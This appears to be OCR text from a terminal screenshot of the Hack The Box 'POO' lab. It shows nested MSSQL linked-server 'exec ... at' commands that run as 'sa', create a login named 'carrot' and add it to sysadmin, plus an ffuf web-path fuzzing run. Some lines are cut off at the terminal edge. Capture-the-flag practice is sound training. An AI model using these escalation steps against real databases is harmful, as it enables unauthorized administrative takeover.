 File Machine View Input Devices Help
Applications Places Jan 10 07:01
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 173x20
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Cannot execute as the database principal because the principal "sa" does not exist, this type of principal cannot be impersona
d, or you do not have permission.
SQL (external_user  external_user@master)> exec ('exec (''select suser_name();'') at [COMPATIBILITY\POO_PUBLIC]) at [COMPATIBILITY\POO_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Unclosed quotation mark after the character string 'exec ('select suser_name();') at [COMPATIBILITY\POO_PUBLIC]) at [COMPATIBILI
TY\POO_CONFIG];
'.
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near 'exec ('select suser_name();') at [COMPATIBILITY\POO_PUBLIC]) at [COMPATIBILITY\POO_CONFIG];
'.
SQL (external_user  external_user@master)> exec ('exec (''select suser_name();'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CONFIG];
--
sa
SQL (external_user  external_user@master)> exec ('exec (''create login carrot with password = ''''P@ssw0rd!'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_C
FIG];
SQL (external_user  external_user@master)> exec ('exec (''sp_addsrvrolemember ''''carrot'''' as ''''sysadmin'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_
NFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near the keyword 'as'.
SQL (external_user  external_user@master)> exec ('exec (''sp_addsrvrolemember ''''carrot'''' as ''''sysadmin'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_
NFIG];
kali@kali: ~/Desktop/HTB/Endgames/POO 173x20
:: Method : GET
:: URL : http://10.13.38.11/dev/304c0c90fbc6520610abbf378e2339d1/db/poo_FUZZ.txt
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
connection [Status: 200, Size: 142, Words: 3, Lines: 7, Duration: 276ms]
[WARN] Caught keyboard interrupt (Ctrl-C)
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$